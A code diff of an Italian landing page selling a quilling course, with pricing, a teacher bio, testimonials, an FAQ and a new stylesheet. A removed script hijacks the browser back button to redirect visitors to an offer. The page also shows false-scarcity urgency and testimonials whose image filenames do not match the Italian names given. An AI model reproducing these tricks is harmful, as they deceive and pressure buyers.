+        <p class="center"><strong>Con meno di </strong><strong class="green">1 € al giorno</strong><strong> (meno di un caffè al bar)</strong>, hai accesso a un metodo completo, a un'app personalizzata in base alle tue risposte e all'assistenza per iniziare a creare (e, se vuoi, a vendere) con il Quilling</p>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="image" style="aspect-ratio: 1024 / 307;">
         <img src="assets/garanzia.webp" alt="Garanzia di 14 giorni — prova senza impegno, rimborso completo" width="1024" height="307" loading="lazy">
       </div>
-      <p class="center mt-s" style="font-size:15px">Hai <strong>14 giorni</strong> per provare il corso. Se non fa per te, ti restituiamo il 100% di quanto hai pagato, senza domande e senza burocrazia. <strong>Il rischio è tutto nostro.</strong></p>
-    </div>
-  </section>
-
-  <!-- ============ ESPECIALISTA ============ -->
-  <section class="white">
-    <div class="wrap">
-      <h2>Chi è la tua <span class="theme">insegnante</span></h2>
-      <div class="bio">
+
+      <div class="space-1"></div>
+
+      <div class="image" style="aspect-ratio: 700 / 100;">
+        <img src="assets/pagamenti.png" alt="Acquisto 100% sicuro — Mastercard, Visa, American Express, PayPal, Klarna" width="700" height="100" loading="lazy">
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="alert alert-danger">
+        <div class="alert-icon">
+          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3"/><path d="M12 9v4"/><path d="M12 17h.01"/></svg>
+        </div>
+        <div class="alert-body">
+          <p><strong>Affrettati!</strong> Prezzo di lancio e 4 bonus validi solo per le prossime 8 iscrizioni</p>
+        </div>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="image" style="aspect-ratio: 1 / 1;">
         <img src="assets/larissa.webp" alt="Larissa Nakamura" width="900" height="900" loading="lazy">
-        <div class="bio-text">
-          <p><strong>Larissa Nakamura</strong> crea lavori in Quilling dal 2018 ed è la creatrice del corso Universo del Quilling.</p>
-          <p>La sua storia è iniziata guardando la mamma lavorare all'uncinetto: le piaceva, ma lo trovava difficilissimo. Poi ha scoperto il Quilling e se n'è innamorata. Si è specializzata nelle rifiniture e negli abbinamenti di colore, e oggi ha già accompagnato <strong>oltre 3.000 allieve</strong> alla scoperta di questa tecnica.</p>
-          <p>"Voglio mostrarti che anche tu puoi trasformare la tua passione per i lavori manuali in qualcosa di tutto tuo."</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============ FAQ ============ -->
-  <section>
-    <div class="wrap">
-      <h2>Domande frequenti</h2>
+      </div>
+
+      <div class="text">
+        <h3>Larissa Nakamura –</h3>
+        <h3>Creatrice del corso <span class="hl">Universo del</span></h3>
+        <h3><span class="hl">Quilling</span><span class="w700">, esperta in creazioni di Quilling che incantano e si vendono dal 2018.</span></h3>
+        <p class="center">Creatrice del corso <strong>Universo del Quilling</strong> e appassionata di lavori manuali dal 2017.</p>
+        <p class="center">La mia storia è iniziata in modo semplice: guardavo mia mamma lavorare all'uncinetto, mi piaceva, ma lo trovavo difficilissimo. Poi ho scoperto la tecnica del Quilling, molto più facile e capace di dare vita a pezzi stupendi: me ne sono innamorata e ho iniziato a realizzare <strong>decorazioni, quadretti, bomboniere, biglietti e partecipazioni personalizzate.</strong> ✨</p>
+        <p class="center">Mi sono specializzata nelle rifiniture, negli abbinamenti di colore e nelle strategie di vendita, e oggi vivo di ciò che amo: creare lavori artigianali belli, raffinati e che durano nel tempo.</p>
+        <p class="center">Oggi ho già accompagnato <strong>oltre 3.000 allieve</strong> alla scoperta del Quilling. Voglio mostrarti che anche tu puoi trasformare la tua passione per i<strong> lavori manuali </strong>in <strong>qualcosa di tutto tuo, che può anche diventare un'entrata in più!</strong></p>
+        <p class="blank"></p>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="text">
+        <h3>Guarda cosa dicono del corso le allieve della <span class="theme">prima edizione</span>:</h3>
+      </div>
+
+      <div class="slider quotes" data-slider="quotes">
+        <div class="slider-track">
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Rosanna Galli · Bergamo</div>
+                <div class="quote-text">Non avevo mai fatto Quilling e pensavo fosse difficilissimo. Seguendo il passo passo dell'app, ho finito il mio primo lavoro al terzo giorno. Non so se è merito dell'app personalizzata o di Larissa che nei video fa vedere ogni minimo dettaglio</div>
+              </div>
+            </div>
+          </div>
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Marta Colombo · Monza</div>
+                <div class="quote-text">Il metodo degli schemi semplifica tantissimo. Niente confusione, niente informazioni sparse qua e là. Pensavo di perdermi, ma con il modo in cui Larissa spiega nelle videolezioni è tutto molto più facile. Mi è piaciuto da matti! Lo consiglio a tutte le mie amiche!</div>
+              </div>
+            </div>
+          </div>
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Loredana Marino · Bari</div>
+                <div class="quote-text">Ho venduto il mio primo pezzo dopo 9 giorni, sono al settimo cielo!!! Ho fatto 2 quadretti: il primo l'ho tenuto per me e il secondo l'ho venduto. Ed è stato facilissimo, proprio come diceva Larissa: basta fare il primo lavoro. L'ho pubblicato su Instagram e mi sono piovute addosso le richieste, roba da non credere!</div>
+              </div>
+            </div>
+          </div>
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Laura Conti · Firenze</div>
+                <div class="quote-text">Quello che mi è piaciuto di più è che Larissa va dritta al punto. Niente giri di parole: nelle videolezioni ti fa vedere ogni passaggio, e tanti lavori li impari semplicemente guardando il video, lei li fa e tu la segui. Davvero, semplicissimo</div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="text">
+        <h2><span class="hl w700">Domande frequenti</span></h2>
+      </div>
+
       <div class="faq">
-        <details open>
-          <summary>L'accesso è a vita?</summary>
-          <p>Sì. Paghi una volta sola, senza abbonamenti e senza addebiti futuri, e guardi le lezioni quando vuoi, con i tuoi tempi e per sempre.</p>
-        </details>
-        <details>
-          <summary>Le lezioni sono in italiano?</summary>
-          <p>Sì, tutto il passo passo è in videolezioni in italiano, dall'inizio alla fine.</p>
-        </details>
-        <details>
-          <summary>Serve esperienza con il Quilling?</summary>
-          <p>No. Il metodo è pensato per principianti assolute: si parte dagli Schemi e ti basta fare esattamente quello che vedi nei video.</p>
-        </details>
-        <details>
-          <summary>Quanto tempo al giorno devo dedicarci?</summary>
-          <p>Con 20-30 minuti al giorno puoi già seguire le lezioni e iniziare a creare i tuoi lavori. Vai al tuo ritmo, senza pressioni.</p>
-        </details>
-        <details>
-          <summary>Come ricevo l'accesso?</summary>
-          <p>Subito dopo l'acquisto, all'indirizzo email che hai usato per pagare. Controlla anche le cartelle Spam e Promozioni.</p>
-        </details>
-        <details>
-          <summary>Posso pagare a rate?</summary>
-          <p>Sì: puoi pagare in 3 rate oppure in un'unica soluzione, con carta, PayPal o Klarna, su una piattaforma di pagamento sicura.</p>
-        </details>
-        <details>
-          <summary>C'è una garanzia?</summary>
-          <p>Sì: 14 giorni "soddisfatta o rimborsata", lo stesso periodo previsto per il diritto di recesso sugli acquisti online. Se il corso non ti piace, chiedi il rimborso entro 14 giorni e ti restituiamo il 100%.</p>
-        </details>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============ FECHAMENTO ============ -->
-  <section class="dark">
-    <div class="wrap">
-      <h2>Adesso hai due strade</h2>
-      <div class="choice">
-        <div class="bad"><strong>Chiudere questa pagina</strong> e continuare a rimandare quel momento tutto tuo, magari per sempre.</div>
-        <div class="good"><strong>Iniziare oggi</strong> e, tra qualche giorno, avere tra le mani il tuo primo lavoro in Quilling finito, fatto da te.</div>
-      </div>
-      <a class="btn pulse" href="#offerta" data-cta="fechamento">Scelgo di iniziare oggi</a>
-      <p class="ps"><strong>P.S.</strong> Ricorda: hai 14 giorni di garanzia. Puoi entrare, guardare le lezioni, provare a fare il tuo primo lavoro e, se non ti piace, riavere tutto. L'unico modo per perderci è non provarci.</p>
-    </div>
-  </section>
-
-  <footer>© Universo del Quilling. Tutti i diritti riservati.</footer>
-
-  <!-- barra fixa: aparece depois do topo e some quando a oferta está na tela -->
-  <div class="sticky" id="sticky">
-    <a class="btn" href="#offerta" data-cta="sticky">Inizia ora · 3x di 9,00 €</a>
+        <div class="faq-item open">
+          <button type="button" class="faq-question"><span>L'accesso è a vita?</span><i class="faq-icon"></i></button>
+          <div class="faq-answer"><div><div class="faq-answer-inner">
+            <p><strong>Sì. </strong>Con l'acquisto di <em>Universo del Quilling</em>, l'accesso è <strong>a vita</strong>, senza abbonamenti e senza addebiti futuri. Puoi guardare le lezioni quando vuoi, con i tuoi tempi e per sempre!</p>
+          </div></div></div>
+        </div>
+        <div class="faq-item">
+          <button type="button" class="faq-question"><span>Le spiegazioni dei lavori sono scritte o in video?</span><i class="faq-icon"></i></button>
+          <div class="faq-answer"><div><div class="faq-answer-inner">
+            <p>Tutto il passo passo lo imparerai con videolezioni in italiano, dall'inizio alla fine. Così chiunque può riuscirci, anche chi non ha mai fatto quilling prima!</p>
+          </div></div></div>
+        </div>
+        <div class="faq-item">
+          <button type="button" class="faq-question"><span>Come ricevo l'accesso?</span><i class="faq-icon"></i></button>
+          <div class="faq-answer"><div><div class="faq-answer-inner">
+            <p>L'accesso viene <strong>attivato subito dopo l'acquisto</strong>. Lo riceverai all'indirizzo email che hai usato per acquistare.</p>
+            <p>Ricordati di controllare anche le cartelle Spam e Promozioni.</p>
+          </div></div></div>
+        </div>
+        <div class="faq-item">
+          <button type="button" class="faq-question"><span>Serve esperienza con il Quilling per iniziare?</span><i class="faq-icon"></i></button>
+          <div class="faq-answer"><div><div class="faq-answer-inner">
+            <p><strong>No. </strong>Il metodo è stato creato per <strong>principianti assolute</strong>. Si parte dagli <strong>Schemi</strong>, seguendo un passo passo semplice in videolezioni, anche se non hai mai fatto Quilling: ti basta fare esattamente quello che vedi nei video.</p>
+          </div></div></div>
+        </div>
+        <div class="faq-item">
+          <button type="button" class="faq-question"><span>Quanto tempo al giorno devo dedicarci?</span><i class="faq-icon"></i></button>
+          <div class="faq-answer"><div><div class="faq-answer-inner">
+            <p>Il percorso si adatta al tempo che hai a disposizione. Con <strong>20-30 minuti al giorno</strong> puoi già seguire le lezioni e iniziare a creare i tuoi lavori in Quilling. Vai al tuo ritmo, senza pressioni.</p>
+          </div></div></div>
+        </div>
+        <div class="faq-item">
+          <button type="button" class="faq-question"><span>C'è una garanzia?</span><i class="faq-icon"></i></button>
+          <div class="faq-answer"><div><div class="faq-answer-inner">
+            <p>Sì. Hai <strong>14 giorni di garanzia "soddisfatta o rimborsata"</strong>, lo stesso periodo previsto per il diritto di recesso sugli acquisti online. Se il corso non ti piace, ti basta chiedere il rimborso entro 14 giorni dall'acquisto e ti restituiamo il 100% di quanto hai pagato, senza burocrazia.</p>
+          </div></div></div>
+        </div>
+      </div>
+
+      <!-- Botão fixo: aparece quando o bloco de preço entra na tela -->
+      <div class="fixed-cta" id="fixedCta" hidden>
+        <div class="fixed-cta-inner">
+          <div class="btn-wrap pulse success">
+            <a class="btn" id="checkoutLink" href="https://pay.hotmart.com/J108090223Y?off=5vxen06b&checkoutMode=10" target="_blank" rel="noopener">Clicca qui e assicurati il tuo posto adesso!</a>
+          </div>
+        </div>
+      </div>
+    </section>
+
   </div>
 
-  <script>
-    (function () {
-      "use strict";
-
-      // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
-      // (deixe vazio "" para desativar)
-      var BACK_REDIRECT_LINK = "offerta.html";
-
-      /* ---------- Funil (Planilha Google, ver js/funil.js) ---------- */
-
-      var sent = {};
-      var queue = [];
-      function track(name) {
-        if (sent[name]) return;
-        sent[name] = true;
-        // o funil.js carrega com defer: até lá os eventos ficam na fila
-        if (window.trackEvent) window.trackEvent(name);
-        else queue.push(name);
-      }
-
-      document.addEventListener("DOMContentLoaded", function () {
-        queue.forEach(function (name) { if (window.trackEvent) window.trackEvent(name); });
-        queue = [];
-        track("pv_01_visita");
-
-        if (!("IntersectionObserver" in window)) return;
-        var seen = new IntersectionObserver(function (entries) {
-          entries.forEach(function (entry) {
-            if (!entry.isIntersecting) return;
-            track(entry.target.getAttribute("data-track"));
-            seen.unobserve(entry.target);
-          });
-        }, { threshold: 0.25 });
-        document.querySelectorAll("[data-track]").forEach(function (el) { seen.observe(el); });
-      });
-
-      /* ---------- Preço visto: evento, back redirect e barra fixa ---------- */
-
-      var price = document.getElementById("price");
-      var offer = document.getElementById("offerta");
-      var sticky = document.getElementById("sticky");
-      var hero = document.querySelector(".hero");
-      var heroVisible = true;
-      var offerVisible = false;
-
-      function updateSticky() {
-        sticky.classList.toggle("show", !heroVisible && !offerVisible);
-      }
-
-      if ("IntersectionObserver" in window) {
-        new IntersectionObserver(function (entries) {
-          if (entries[0].isIntersecting) {
-            track("pv_07_viu_preco");
-            if (BACK_REDIRECT_LINK) setBackRedirect(BACK_REDIRECT_LINK);
-          }
-        }, { threshold: 0.5 }).observe(price);
-
-        new IntersectionObserver(function (entries) {
-          heroVisible = entries[0].isIntersecting;
-          updateSticky();
-        }).observe(hero);
-
-        new IntersectionObserver(function (entries) {
-          offerVisible = entries[0].isIntersecting;
-          updateSticky();
-        }).observe(offer);
-      } else {
-        sticky.classList.add("show");
-      }
-
-      /* ---------- Checkout: evento + repassa os parâmetros da URL (UTMs) ---------- */
-
-      document.querySelectorAll("a.checkout").forEach(function (a) {
-        a.addEventListener("click", function () {
-          track("pv_08_clicou_checkout");
-          var query = window.location.search.replace("?", "");
-          if (query && a.href.indexOf("utm_") === -1 && a.href.indexOf(query) === -1) {
-            a.href += (a.href.indexOf("?") > -1 ? "&" : "?") + query;
-          }
-        });
-      });
-
-      /* ---------- Back redirect (ativado quando a pessoa vê o preço) ---------- */
-
-      var backRedirectSet = false;
-
-      function setBackRedirect(url) {
-        if (backRedirectSet) return;
-        backRedirectSet = true;
-
-        var target = url.trim() + (url.indexOf("?") > 0 ? "&" : "?") + document.location.search.replace("?", "").toString();
-
-        history.pushState({}, "", location.href);
-        history.pushState({}, "", location.href);
-        history.pushState({}, "", location.href);
-
-        window.addEventListener("popstate", function () {
-          track("pv_saiu_back_redirect");
-          setTimeout(function () {
-            location.href = target;
-          }, 1);
-        });
-      }
-
-      /* ---------- Carrossel ---------- */
-
-      var root = document.getElementById("carousel");
-      var trackEl = root.querySelector(".carousel-track");
-      var dotsWrap = root.querySelector(".dots");
-      var count = trackEl.children.length;
-      var index = 0;
-      var timer = null;
-      var dots = [];
-
-      for (var i = 0; i < count; i++) {
-        var dot = document.createElement("button");
-        dot.type = "button";
-        dot.setAttribute("aria-label", "Foto " + (i + 1));
-        dot.addEventListener("click", (function (n) { return function () { go(n); play(); }; })(i));
-        dotsWrap.appendChild(dot);
-        dots.push(dot);
-      }
-
-      function go(n) {
-        index = (n + count) % count;
-        trackEl.style.transform = "translateX(" + (-index * 100) + "%)";
-        dots.forEach(function (d, i) { d.className = i === index ? "on" : ""; });
-      }
-
-      function play() {
-        if (timer) clearInterval(timer);
-        timer = setInterval(function () { go(index + 1); }, 3000);
-      }
-
-      var startX = null;
-      root.addEventListener("touchstart", function (e) { startX = e.touches[0].clientX; }, { passive: true });
-      root.addEventListener("touchend", function (e) {
-        if (startX === null) return;
-        var dx = e.changedTouches[0].clientX - startX;
-        if (Math.abs(dx) > 40) { go(index + (dx < 0 ? 1 : -1)); play(); }
-        startX = null;
-      });
-
-      go(0);
-      play();
-    })();
-  </script>
+  <div class="quiz-footer-space"></div>
+</main>
+
+<script src="js/script.js" defer></script>
 
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,610 @@
+/* ==========================================================
+   Universo do Quilling — Quiz
+   ========================================================== */
+
+:root {
+  --theme: #9800E5;
+  --theme-10: rgba(152, 0, 229, 0.1);
+  --theme-50: rgba(152, 0, 229, 0.5);
+  --bg: #F9F3FD;
+  --title: #000000;
+  --text: #09090b;
+  --muted: #6b7280;
+  --green: #16a34a;
+  --success: #17a34a;
+  --success-hover: #2EAC5C;
+  --success-dark: #0e9542;
+  --line: #e9e7eb;
+  --radius: 16px;
+  --max: 28rem;
+}
+
+*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; border: 0 solid; }
+
+html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  background: var(--bg);
+  color: var(--muted);
+  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji";
+  font-size: 16px;
+  line-height: 1.4;
+  -webkit-font-smoothing: antialiased;
+  -webkit-tap-highlight-color: transparent;
+}
+
+img { display: block; max-width: 100%; }
+button { font: inherit; color: inherit; background: none; cursor: pointer; }
+a { color: inherit; text-decoration: none; }
+[hidden] { display: none !important; }
+
+/* ---------- Estrutura ---------- */
+
+.quiz {
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+  gap: 16px;
+  min-height: 95vh;
+  min-height: 95svh;
+  padding: 12px;
+}
+
+.quiz-header {
+  width: 100%;
+  max-width: var(--max);
+  margin: 0 auto;
+  padding-top: 12px;
+}
+
+.quiz-body {
+  width: 100%;
+  max-width: var(--max);
+  margin: 0 auto;
+}
+
+.quiz-footer-space { height: 80px; }
+
+/* ---------- Barra de progresso ---------- */
+
+.progress {
+  position: relative;
+  height: 8px;
+  border-radius: 9999px;
+  overflow: hidden;
+  background: var(--theme-10);
+}
+
+.progress-fill {
+  height: 100%;
+  width: 0;
+  background: var(--theme);
+  transition: width .7s cubic-bezier(.4, 0, .2, 1);
+}
+
+/* ---------- Etapas ---------- */
+
+.step {
+  display: none;
+  flex-direction: column;
+  gap: 6.4px;
+  padding: 3.2px 0;
+  opacity: 0;
+  transition: opacity .2s cubic-bezier(.4, 0, .2, 1);
+}
+
+.step.active { display: flex; }
+.step.visible { opacity: 1; }
+
+.space-1 { height: 16px; }
+.space-2 { height: 32px; }
+
+/* ---------- Texto ---------- */
+
+.text { padding: 12px 0; color: var(--text); word-break: break-word; }
+
+h1, h2, h3 { color: var(--title); font-weight: 900; line-height: 1.1; text-align: center; }
+h1 { font-size: 2rem; }
+h2 { font-size: 1.6rem; }
+h3 { font-size: 1.3rem; }
+
+.text p, .alert p, .question-intro p { text-align: left; }
+.step p:not(:first-child) { margin-top: 12px; }
+.step[data-step="1"] .text p,
+.step[data-step="8"] .text p,
+.step[data-step="9"] .text p,
+p.center { text-align: center; }
+
+p.blank { height: 0; }
+p.small { font-size: .75em; line-height: 22.4px; text-align: center; color: #000; }
+p.muted { color: var(--muted); text-align: center; }
+
+strong { font-weight: 700; }
+h1 strong, h2 strong, h3 strong { font-weight: 900; }
+.w700 { font-weight: 700; }
+
+.theme { color: var(--theme); }
+.green { color: var(--green); }
+.hl { background: var(--theme); color: #fff; }
+.hl-green { background: var(--green); color: #fff; }
+.tag-green { background: var(--green); }
+.tag-green strong { color: #fff; }
+
+/* ---------- Imagem ---------- */
+
+.image {
+  position: relative;
+  width: 100%;
+  border-radius: var(--radius);
+  overflow: hidden;
+}
+
+.image img { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }
+
+/* ---------- Botão ---------- */
+
+.btn-wrap {
+  --btn-bg: var(--theme);
+  --btn-bg-hover: #A21AE8;
+  --btn-shadow: #610993;
+  position: relative;
+  display: grid;
+  transition: transform .2s cubic-bezier(.4, 0, .2, 1);
+}
+
+.btn-wrap.success {
+  --btn-bg: var(--success);
+  --btn-bg-hover: var(--success-hover);
+  --btn-shadow: var(--success-dark);
+}
+
+.btn-wrap:active { transform: scale(.99); }
+
+.btn-wrap.pulse::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: var(--radius);
+  background: var(--btn-bg);
+  animation: bounceBtn 1s infinite;
+  pointer-events: none;
+}
+
+.btn {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  padding: 8.8px 16px;
+  border-radius: var(--radius);
+  background: var(--btn-bg);
+  color: #fff;
+  font-size: 16px;
+  font-weight: 500;
+  line-height: 24px;
+  text-align: center;
+  transition: background-color .2s cubic-bezier(.4, 0, .2, 1);
+}
+
+.btn-wrap.bubble { padding-bottom: 8px; }
+.btn-wrap.bubble .btn { box-shadow: 0 8px 0 0 var(--btn-shadow); }
+
+@media (hover: hover) {
+  .btn:hover { background: var(--btn-bg-hover); }
+}
+
+@keyframes bounceBtn {
+  0% { opacity: 1; transform: scaleY(.95); }
+  50% { opacity: 0; transform: scaleY(1.3) scaleX(1.04); }
+  to { opacity: 0; transform: scaleY(.95); }
+}
+
+/* ---------- Pergunta / opções ---------- */
+
+.question-intro { margin: 12px 0 24px; line-height: 1.25; }
+
+.options { display: grid; gap: 8px; margin-bottom: 2px; }
+
+.option {
+  display: flex;
+  width: 100%;
+  text-align: left;
+  color: #000;
+  background: var(--theme-10);
+  border: 1px solid var(--theme-50);
+  border-radius: var(--radius);
+  overflow: hidden;
+  transition: transform .2s cubic-bezier(.4, 0, .2, 1), border-color .2s cubic-bezier(.4, 0, .2, 1);
+}
+
+.option.active { border-color: var(--theme); transform: scale(1.02); }
+
+@media (hover: hover) {
+  .option:hover { border-color: var(--theme); transform: scale(1.01); }
+  .option.active:hover { transform: scale(1.02); }
+}
+
+.option-emoji {
+  flex: 0 0 3.75rem;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 8px;
+  font-size: 2rem;
+  line-height: 48px;
+}
+
+.option-label {
+  flex: 1;
+  align-self: center;
+  padding: 12px 12px 12px 0;
+  font-size: 1rem;
+  line-height: 1.4;
+}
+
+.option-icon {
+  flex: 0 0 26px;
+  align-self: center;
+  position: relative;
+  width: 26px;
+  height: 26px;
+  margin-right: 12px;
+  background: var(--bg);
+  border: 1px solid var(--theme);
+  color: var(--theme);
+}
+
+.option-icon::after {
+  content: "";
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  width: 16px;
+  height: 16px;
+  transform: translate(-50%, -50%);
+  background: currentColor;
+  -webkit-mask: var(--icon) center / contain no-repeat;
+  mask: var(--icon) center / contain no-repeat;
+}
+
+.option-icon.arrow {
+  border-radius: 9999px;
+  --icon: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'/%3E%3C/svg%3E");
+}
+
+.option-icon.arrow::after { margin-left: 1.2px; }
+
+.option-icon.check {
+  border-radius: 6px;
+  --icon: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 6 9 17l-5-5'/%3E%3C/svg%3E");
+}
+
+.option-icon.check::after { opacity: 0; transition: opacity .2s; }
+.option.active .option-icon.check::after { opacity: 1; }
+
+/* ---------- Depoimentos / carrossel ---------- */
+
+.slider { position: relative; overflow: hidden; touch-action: pan-y; user-select: none; -webkit-user-select: none; }
+
+.slider-track {
+  display: flex;
+  align-items: flex-start;
+  will-change: transform;
+}
+
+.slide { flex: 0 0 auto; margin-right: 8px; }
+
+.slider.quotes .slide { width: 83.06%; }
+
+.quote {
+  display: flex;
+  align-items: flex-start;
+  gap: 12px;
+  padding: 16px;
+  background: var(--bg);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+}
+
+.quote-avatar { flex: 0 0 40px; width: 40px; height: 40px; border-radius: 9999px; object-fit: cover; }
+
+.stars {
+  width: 66.4px;
+  height: 12px;
+  margin-bottom: 4px;
+  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23facc15'%3E%3Cpath d='M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z'/%3E%3C/svg%3E") left center / 13.6px 12px repeat-x;
+}
+
+.quote-name { color: #000; font-weight: 600; line-height: 24px; }
+.quote-text { padding-top: 8px; }
+
+.slider.carousel { overflow: visible; margin: 0 -12px; }
+.slider.carousel .slider-viewport { overflow: hidden; }
+.slider.carousel .slide { width: 90%; }
+
+.carousel-item {
+  aspect-ratio: 1 / 1;
+  border: 1px solid #ddd9df;
+  border-radius: 8px;
+  overflow: hidden;
+}
+
+.carousel-item img { width: 100%; height: 100%; object-fit: cover; pointer-events: none; }
+
+.slider-dots {
+  width: 80px;
+  height: 8px;
+  margin: 16px auto;
+  overflow: hidden;
+}
+
+.slider-dots-track { display: flex; align-items: center; height: 8px; transition: transform .2s; }
+
+.slider-dots span {
+  flex: 0 0 8px;
+  width: 8px;
+  height: 8px;
+  margin: 0 4px;
+  border-radius: 50%;
+  background: var(--theme);
+  opacity: .25;
+  transform: scale(0);
+  transition: transform .2s, opacity .2s;
+}
+
+.slider-dots span.far { transform: scale(.33); }
+.slider-dots span.near { transform: scale(.66); }
+.slider-dots span.on { transform: scale(1); opacity: 1; }
+
+/* ---------- Carregamento ---------- */
+
+.loading { display: flex; flex-direction: column; gap: 8px; }
+.loading-bar-wrap { padding: 4px 0; }
+
+.loading-head {
+  display: flex;
+  justify-content: space-between;
+  padding-bottom: 4px;
+  color: #000;
+  font-size: 14px;
+  font-weight: 600;
+  line-height: 20px;
+}
+
+.loading-bar { height: 12px; border-radius: 12px; background: var(--line); overflow: hidden; }
+.loading-fill { width: 0; height: 100%; border-radius: 12px; background: var(--theme); }
+.loading-desc { padding-bottom: 4px; color: var(--text); }
+.loading-desc p { text-align: center; }
+
+/* ---------- Alertas ---------- */
+
+.alert {
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  padding: 16px;
+  border: 1px solid;
+  border-radius: var(--radius);
+}
+
+.alert-body { flex: 1; margin-top: -2px; padding: 0 3.2px; color: var(--text); }
+
+.alert-success { background: #cafcd0; border-color: #9af3a8; }
+.alert-light { background: #ebedef; border-color: #d1d5dc; }
+.alert-danger { background: #ffe6e3; border-color: #fecdc8; color: #ec1129; }
+.alert-danger .alert-body { padding: 0; color: inherit; }
+
+.alert-icon { flex: 0 0 20px; display: flex; align-items: center; justify-content: center; width: 20px; height: 20px; }
+
+/* ---------- Preço ---------- */
+
+.price {
+  background: var(--bg);
+  border: 1px solid var(--theme);
+  border-radius: var(--radius);
+  overflow: hidden;
+}
+
+.price-featured {
+  padding: 4px 0;
+  background: var(--theme);
+  color: #fff;
+  font-size: 14px;
+  font-weight: 600;
+  line-height: 20px;
+  text-align: center;
+}
+
+.price-row { display: flex; align-items: center; gap: 16px; padding: 8px; }
+.price-title { flex: 1; padding: 4px; }
+
+.price-box {
+  padding: 8px;
+  border-radius: 12px;
+  background: rgba(233, 231, 235, .75);
+  white-space: nowrap;
+}
+
+.price-before, .price-after { font-size: 12px; line-height: 1; opacity: .7; }
+.price-after { text-align: right; }
+
+.price-value { padding: 3.2px 0; color: #000; font-size: 24px; font-weight: 700; line-height: 1; }
+.price-value span { font-size: .6em; }
+
+/* ---------- FAQ ---------- */
+
+.faq-item { padding: 8px 0; border-bottom: 1px solid rgba(221, 217, 223, .6); }
+.faq-item:first-child { padding-top: 0; }
+
+.faq-question {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  width: 100%;
+  padding: 12px 0;
+  text-align: left;
+}
+
+.faq-question span { color: #000; font-size: 18px; font-weight: 600; line-height: 1.25; }
+
+.faq-icon {
+  flex: 0 0 24px;
+  width: 24px;
+  height: 24px;
+  margin-left: 16px;
+  opacity: .5;
+  background: #38353a;
+  -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;
+  mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;
+  transition: transform .15s, opacity .15s;
+}
+
+.faq-item.open .faq-icon { opacity: 1; transform: rotate(180deg); }
+
+.faq-answer { display: grid; grid-template-rows: 0fr; transition: grid-template-rows .15s cubic-bezier(.4, 0, .2, 1); }
